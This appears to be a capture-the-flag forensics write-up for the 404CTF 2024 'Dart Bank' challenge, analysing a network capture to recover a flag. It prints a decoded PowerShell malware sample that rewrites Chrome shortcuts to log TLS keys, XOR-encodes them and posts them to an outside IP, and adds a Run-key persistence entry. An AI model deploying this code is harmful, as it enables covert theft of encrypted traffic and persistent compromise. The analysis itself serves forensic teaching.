404CTF2024 - Dart Bank
Attention : ce challenge contient du code à portée malveillante. Bien que l’auteur se soit efforcé de le rendre relativement inoffensif, il convient de prendre les mesures d’isolation adéquates s’il devait être exécuté. L’organisation décline toute responsabilité en cas de dommages à votre système.
Je me dirigeais vers l’épreuve de lancer de fléchettes quand j’ai fait une découverte horrifiante : on m’a dérobé ma fléchette porte-bonheur ! Pourtant, cette dernière était bien sécurisée grâce à ma banque à fléchettes, DartsBank, et cette dernière a toutes les protections qui s’imposent… Même le petit cadenas vert ! Je crois avoir remarqué des choses étranges sur le réseau, vous pouvez y jeter un œil ?
Investiguez la capture réseau fournie et retrouvez le flag qui est au format habituel: 404CTF{...}.
We are using Wireshark to open the dart.pcapng file.
Capture Properties :
We can see some DNS, many TLS packets and some HTTP

DNS

A strange DNS query, let’s check :
But we also have this one :
But it dosen’t help us
Let’s check the HTTP Objects :

Let’s save them all and check their content

One of them seems to be a powershell encoded command, let’s check
foreach($bbbbbbbbbbbb in Get-ChildItem -Recurse -Path C:\Users -ErrorAction SilentlyContinue -Include *.lnk){$bbbbbbbbbbbbbbb=New-Object -COM WScript.Shell;
$bbbbbbbbbbbbbbbb=$bbbbbbbbbbbbbbb.CreateShortcut($bbbbbbbbbbbb);
if($bbbbbbbbbbbbbbbb.TargetPath -match 'chrome\.exe$'){
$bbbbbbbbbbbbbbbb.Arguments="--ssl-key-log-file=$env:TEMP\defender-res.txt";$bbbbbbbbbbbbbbbb.Save();
}
}
$aaaaaaaaaaaaa=0;
$aaaaaaaaaaaaaa="$env:TEMP\defender-res.txt";
$aaaaaaaaaaaa=[byte[]](215,194,241,104,227,144,14,174,114,200,246,47,173,23,167,210,32,183,43,187,204,108,49,109,86,251,4,14,73,37,73,168,230,22,94,148................] <REDACTED>
while($true){$aaaaaaaaaaaaaaa=Get-Item -Path $aaaaaaaaaaaaaa;
$aaaaaaaaaaaaaaaa=$aaaaaaaaaaaaaaa.Length;
if($aaaaaaaaaaaaaaaa -gt $aaaaaaaaaaaaa){
$aaa=[System.IO.File]::Open($aaaaaaaaaaaaaa,[System.IO.FileMode]::Open, [System.IO.FileAccess]::Read,[System.IO.FileShare]::ReadWrite);$aaa.Seek($aaaaaaaaaaaaa,[System.IO.SeekOrigin]::Begin)|Out-Null;$aaaaaaaaaaaaaaaaaaa=New-Object byte[] ($aaaaaaaaaaaaaaaa - $aaaaaaaaaaaaa);$aaa.read($aaaaaaaaaaaaaaaaaaa,0,$aaaaaaaaaaaaaaaa - $aaaaaaaaaaaaa)|Out-Null;for($i=0;$i -lt $aaaaaaaaaaaaaaaaaaa.count;$i++){$aaaaaaaaaaaaaaaaaaa[$i]=$aaaaaaaaaaaaaaaaaaa[$i] -bxor $aaaaaaaaaaaa[$i % $aaaaaaaaaaaa.count];}$data=[Convert]::ToBase64String($aaaaaaaaaaaaaaaaaaa);Invoke-WebRequest -Uri http://192.168.78.89/index.html -Method POST -Body $data|Out-Null;$aaa.Close()|Out-Null;}$aaaaaaaaaaaaa=$aaaaaaaaaaaaaaaa;Start-Sleep -Seconds 5;}
Start-Process -WindowStyle Maximized https://hello.smyler.net
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($cccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccc))>$env:TEMP\run.ps1;New-ItemProperty -Path Registry::HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run -Name ChromeUpdateChecker -Value "powershell -ep Bypass -File $env:TEMP\run.ps1" -PropertyType String -Force;powershell -ep Bypass -File $env:TEMP\run.ps1;As we can see, the 5th line allows to log the ssl-key-log-file to the $env:TEMP\defender-res.txt file. This file logs the SSL session key during HTTPS exchanges. The SSL session key is XORed with the $aaaaaaaaaaaa array and base64 on the result and sent in POST request to http://192.168.78.89/index.html
Now we know that the next file that we opened in VScode earlier are the SSL session key and we can decode them. See this script : [[decode.py]]

From now, we can see HTTP2 streams, it means we decoded the TLS/SSL streams using the keys !
We can extract them in JSON in order to grep on it

The flag is 404CTF{En_pl31n_d4ns_l3_1337_v1@_sUp3r_TLS_d3crypt0r}